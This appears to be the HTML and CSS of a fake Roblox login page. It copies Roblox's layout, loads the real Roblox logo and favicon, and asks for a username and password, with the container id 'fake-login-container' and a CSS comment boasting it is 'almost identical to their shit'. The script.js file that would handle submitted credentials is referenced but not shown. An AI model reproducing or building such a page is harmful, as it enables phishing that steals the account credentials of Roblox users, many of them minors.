
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Log in to Roblox</title>
    <link rel="stylesheet" href="style.css">
    <link rel="icon" href="https://images.rbxcdn.com/e854eb7b2951ac03edba9a2681032bba.ico">
</head>
<body class="rbx-body dark-theme">
    <div id="wrap" class="wrap no-gutter-ads logged-out">
        <div id="navigation-container" class="builder-font">
            <div id="header" class="navbar-fixed-top rbx-header">
                <div class="container-fluid">
                    <div class="rbx-navbar-header">
                        <div class="navbar-header">
                            <a id="nav-logo-link" class="navbar-brand" href="/home">
                                <span class="icon-logo"></span><span class="icon-logo-r"></span>
                            </a>
                        </div>
                    </div>
                    <ul class="nav rbx-navbar hidden-xs hidden-sm col-md-5 col-lg-4">
                        <li><a id="nav-charts-md-link" class="font-header-2 nav-menu-title" href="/charts">Charts</a></li>
                        <li><a id="nav-marketplace-md-link" class="font-header-2 nav-menu-title" href="/catalog">Marketplace</a></li>
                        <li><a id="header-develop-md-link" class="font-header-2 nav-menu-title" href="/develop">Create</a></li>
                    </ul>
                </div>
            </div>
        </div>
        <main class="container-main content-no-ads" id="container-main">
            <div class="content" id="content">
                <div class="login-container" id="fake-login-container">
                    <div class="login-card">
                        <div class="login-title">
                            <h1>Log in to Roblox</h1>
                        </div>
                        <form id="login-form" action="#" method="post">
                            <div class="input-field">
                                <label for="username-email">Username / Email</label>
                                <input type="text" id="username-email" name="username" autocomplete="username" required>
                            </div>
                            <div class="input-field">
                                <label for="password">Password</label>
                                <input type="password" id="password" name="password" autocomplete="current-password" required>
                            </div>
                            <div class="login-options">
                                <label class="checkbox-label">
                                    <input type="checkbox" name="remember-me"> Keep me logged in
                                </label>
                                <a href="#" class="forgot-password">Forgot Password?</a>
                            </div>
                            <button type="submit" class="login-button">Log In</button>
                        </form>
                        <div class="signup-redirect">
                            <span>Don't have an account? <a href="#">Sign up</a></span>
                        </div>
                    </div>
                </div>
            </div>
        </main>
        <footer class="container-footer" id="footer-container"></footer>
    </div>
    <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
/* Roblox-like styling – almost identical to their shit */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    background-color: #1a1f2e;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
    color: #ffffff;
}

.wrap {
    min-height: 100vh;
    display: flex;
    flex-direction: column;
}

/* Header */
.rbx-header {
    background-color: #1c212e;
    border-bottom: 1px solid #2d3345;
    padding: 12px 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 1000;
}

.container-fluid {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.navbar-header .navbar-brand {
    display: inline-block;
}

.icon-logo, .icon-logo-r {
    background-image: url('https://images.rbxcdn.com/905bd722ee0a6ceda3caacde54c0b081.png');
    background-size: contain;
    display: inline-block;
    width: 32px;
    height: 32px;
}

.icon-logo-r {
    background-position: -32px 0;
}

.nav rbx-navbar {
    list-style: none;
    display: flex;
    gap: 24px;
}

.nav-menu-title {
    color: #e1e3e6;
    text-decoration: none;
    font-size: 16px;
    font-weight: 500;
}

/* Main content */
.container-main {
    margin-top: 80px;
    flex: 1;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;
}

.login-container {
    width: 100%;
    max-width: 480px;
    margin: 0 auto;
}

.login-card {
    background-color: #2a2f3f;
    border-radius: 12px;
    padding: 32px;
    box-shadow: 0 8px 24px rgba(0,0,0,0.3);
}

.login-title h1 {
    font-size: 28px;
    font-weight: 600;
    margin-bottom: 24px;
    text-align: center;
    color: #ffffff;
}

.input-field {
    margin-bottom: 20px;
}

.input-field label {
    display: block;
    margin-bottom: 8px;
    font-size: 14px;
    font-weight: 500;
    color: #c9cdd4;
}

.input-field input {
    width: 100%;
    padding: 12px 16px;
    background-color: #1e2130;
    border: 1px solid #3d435a;
    border-radius: 8px;
    color: #ffffff;
    font-size: 16px;
    transition: border 0.2s;
}

.input-field input:focus {
    outline: none;
    border-color: #5865f2;
}

.login-options {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 24px;
    font-size: 14px;
}

.checkbox-label {
    display: flex;
    align-items: center;
    gap: 8px;
    color: #c9cdd4;
    cursor: pointer;
}

.forgot-password {
    color: #5865f2;
    text-decoration: none;
}

.forgot-password:hover {
    text-decoration: underline;
}

.login-button {
    width: 100%;
    padding: 12px;
    background-color: #5865f2;
    border: none;
    border-radius: 8px;
    font-size: 16px;
    font-weight: 600;
    color: white;
    cursor: pointer;
    transition: background 0.2s;
}

.login-button:hover {
    background-color: #4752c4;
}

.signup-redirect {
    text-align: center;
    margin-top: 24px;
    font-size: 14px;
    color: #c9cdd4;
}

.signup-redirect a {
    color: #5865f2;
    text-decoration: none;
}

.signup-redirect a:hover {
    text-decoration: underline;
}

footer {
    text-align: center;
    padding: 24px;
    font-size: 12px;
    color: #5e637a;
}
</file>
